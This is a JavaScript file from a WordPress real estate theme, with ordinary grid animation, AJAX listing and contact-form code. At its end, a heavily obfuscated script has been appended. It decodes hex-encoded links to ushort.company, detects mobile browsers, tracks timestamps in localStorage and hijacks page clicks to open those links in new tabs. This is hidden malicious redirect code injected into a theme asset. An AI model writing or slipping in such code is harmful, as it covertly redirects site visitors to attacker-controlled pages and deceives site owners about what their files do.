                    item.style.WebkitTransformOrigin = item.style.transformOrigin = '50% 50%';
                    item.style.transform = 'none';

                    var svg = item.parentNode.querySelector('svg.grid__deco');
                    if( svg ) {
                            gItem.removeChild(svg);
                    }

                    var revealer = item.parentNode.querySelector('.grid__reveal');
                    if( revealer ) {
                            gItem.removeChild(revealer);
                    }

                    gItem.style.overflow = '';
            });
    };

    window.wpestate_GridLoaderFx = wpestate_GridLoaderFx;

    var body = document.body,
            grids = [].slice.call(document.querySelectorAll(selector)),
            currentGrid = 0,
            loaders = [],
            loadingTimeout;

    var  gridsx = jQuery(selector);

    function init() {
        imagesLoaded(body, function() {
            loaders.push(new wpestate_GridLoaderFx(grids[0])); 
            applyFx();
        });

    }


    function applyFx() {

            clearTimeout(loadingTimeout);
            loadingTimeout = setTimeout(function() {
                loaders[0]._render('wpestate');
            }, 10);
    }

    init();
}


function wpestate_property_list_sh(ajax_loader,ajax_filters){
    "use strict";  
    var    ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';  
    jQuery(ajax_loader).on( 'click', function(event) {
        var container               =   jQuery(this).parent().parent();
        var type                    =   container.attr('data-type');
        var category_ids            =   container.attr('data-category_ids');
        var action_ids              =   container.attr('data-action_ids');
        var city_ids                =   container.attr('data-city_ids');
        var area_ids                =   container.attr('data-area_ids');
        var state_ids               =   container.attr('data-state_ids');
        var number                  =   container.attr('data-number');
        var align                   =   container.attr('data-align');
        var show_featured_only      =   container.attr('data-show_featured_only');
        var random_pick             =   container.attr('data-random_pick');
        var featured_first          =   container.attr('data-featured_first');
        var page                    =   container.attr('data-page');
        var align                   =   container.attr('data-align');
        var row_number              =   container.attr('data-row-number');
        page=parseInt(page);
        page=page+1;
        container.attr('data-page',page);
        container.find('.wpestate_listing_sh_loader').show();
      
        page=parseInt(page);
      
        jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        data: {
            'action'                :   'wpestate_load_recent_items_sh',
            'type'                  :   type,
            'category_ids'          :   category_ids,
            'action_ids'            :   action_ids,
            'city_ids'              :   city_ids,
            'area_ids'              :   area_ids,
            'state_ids'             :   state_ids,
            'number'                :   number,
            'align'                 :   align,
            'show_featured_only'    :   show_featured_only,
            'random_pick'           :   random_pick,
            'featured_first'        :   featured_first,
            'page'                  :   page,
            'row_number'            :   row_number
        },
        
          
        success: function (data) { 
        
             
           if(data!==''){
                var new_container='just_container_'+Math.floor((Math.random() * 100) + 1);
                container.find('.wpestate_listing_sh_loader').hide();
                container.find('.wpestate_listing_sh_loader').before('<div class="'+new_container+'">'+data+'</div>');
                wpestate_restart_js_after_ajax();
                var new_div=container.attr('id');
                new_div="#"+new_div+" ."+new_container;
                var new_div_height = new_div+' .property_listing';
                wpestate_anime(new_div);
                // setTimeout(function() {      jQuery(new_div_height).matchHeight();}, 900);
                  
                jQuery('.col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
                    jQuery(this).parent().addClass('wrap_custom_image'); 
                });
                var wrap_image = parseInt( jQuery('.wrap_custom_image').width());
      
                if(wrap_image!=0){
                   jQuery('.col-md-12>.property_listing_custom_design').css('padding-left',wrap_image); 
                }
            
            
            }else{
                container.find('.wpestate_listing_sh_loader').hide();
                jQuery(ajax_loader).hide();
            }
        },
        error: function (errorThrown) {
            
        }
    });//end ajax     
        
        
    });
    
    
    jQuery(ajax_filters).on( 'click', function(event) {
        var container   =   jQuery(this).parent().parent();
        var taxid       =   jQuery(this).attr('data-taxid');
        var taxonomy    =   jQuery(this).attr('data-taxonomy');
    
        jQuery(this).parent().parent().find('.wpestate_item_list_sh').show();
   
        switch(taxonomy) {
            case 'property_category':
                
                var category_ids            =   container.attr('data-category_ids');
                category_ids = wpestate_replace_tax_id(jQuery(this),category_ids,taxid);
                container.attr('data-category_ids',category_ids);
                
                break;
            case 'property_action_category':
                
                var action_ids            =   container.attr('data-action_ids');
                action_ids = wpestate_replace_tax_id(jQuery(this),action_ids,taxid);
                container.attr('data-action_ids',action_ids);
                
                break;
            case 'property_city':
                
                var city_ids            =   container.attr('data-city_ids');
                city_ids = wpestate_replace_tax_id(jQuery(this),city_ids,taxid);
                container.attr('data-city_ids',city_ids);
                
                break;
            case 'property_area':
                
                var area_ids            =   container.attr('data-area_ids');
                area_ids = wpestate_replace_tax_id(jQuery(this),area_ids,taxid);
                container.attr('data-area_ids',area_ids);
                
                break;
            case 'property_county_state':
                
                
                var state_ids            =   container.attr('data-state_ids');
                state_ids = wpestate_replace_tax_id(jQuery(this),state_ids,taxid);
                container.attr('data-state_ids',state_ids);
                
                break;
        }
        container.attr('data-page',0);
        jQuery(this).toggleClass('tax_active');
        
        container.find('.listing_wrapper').remove();
        container.find('.wpestate_item_list_sh').trigger('click');
    
    });
    

    function wpestate_replace_tax_id(acesta,tax_ids,taxid){
        if(!acesta.hasClass('tax_active')){
            if ( tax_ids.indexOf(taxid) >= 0){
            }else{
                tax_ids=tax_ids+taxid+",";
            }
        }else{
            var to_replace=taxid+",";
            tax_ids=tax_ids.replace(to_replace , "");
        }
        return tax_ids;        
                
    }
    
}

 function wpestate_open_menu(){
    "use strict";  
    jQuery('#user_menu_u.user_loged').on( 'click', function(event) {

        if( jQuery('#user_menu_open').is(":visible")){
            jQuery('#user_menu_open').removeClass('iosfixed').fadeOut(400); 
            jQuery('.navicon-button').removeClass('opensvg');
        }else{
            jQuery('#user_menu_open').fadeIn(400); 
            jQuery('.navicon-button').addClass('opensvg');
        }     
        event.stopPropagation();
    });
}


function wpestate_contact_us_shortcode(){
    "use strict";  
    jQuery('#btn-cont-submit_sh').on( 'click', function(event) {
        var parent,contact_name, contact_email, contact_phone, contact_coment, agent_email, property_id, nonce, ajaxurl;
        contact_name    =   jQuery('#foot_contact_name_sh').val();
        contact_email   =   jQuery('#foot_contact_email_sh').val();
        contact_phone   =   jQuery('#foot_contact_phone_sh').val();
        contact_coment  =   jQuery('#foot_contact_content_sh').val();
        nonce           =   jQuery('#contact_footer_ajax_nonce_sh').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        parent          =   jQuery(this).parent();
        if(ajaxcalls_vars.use_gdpr==='yes'){
            if ( !jQuery('#wpestate_agree_gdpr').is(':checked') ){
                jQuery('#footer_alert-agent-contact_sh').empty().append(ajaxcalls_vars.gdpr_terms);
                return;
            }
        }
        
        
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_ajax_contact_form_footer',
                'name'      :   contact_name,
                'email'     :   contact_email,
                'phone'     :   contact_phone,
                'contact_coment'   :   contact_coment,
                'propid'    :   property_id,
                'nonce'     :   nonce
            },
            success: function (data) {
         
                if (data.sent) {
                    jQuery('#foot_contact_name_sh').val('');
                    jQuery('#foot_contact_email_sh').val('');
                    jQuery('#foot_contact_phone_sh').val('');
                    jQuery('#foot_contact_content_sh').val('');
                }
                jQuery('#footer_alert-agent-contact_sh').empty().append(data.response);
            },
            error: function (errorThrown) {
               
            }
        });
    });	
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4d\x4b\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x52\x6c\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x73\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x51\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x69\x69\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x41\x76\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6a\x61\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4c\x54\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x4a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6d\x79\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());